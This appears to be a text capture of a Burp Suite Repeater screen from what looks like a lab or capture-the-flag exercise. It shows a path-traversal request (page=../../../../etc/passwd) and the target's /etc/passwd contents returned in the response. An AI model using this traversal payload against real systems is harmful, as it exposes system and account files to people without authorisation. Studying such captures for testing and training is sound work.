 1 2 3 4
10.21.17.140 5:27
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.52.244 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.52.244
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.52.244/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 <div class="card-body">
70
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
93
Search 0 highlights
Inspector
Notes
Done 4,852 bytes | 1,313 millis
Event log (2) All issues (47) Memory: 210.4MB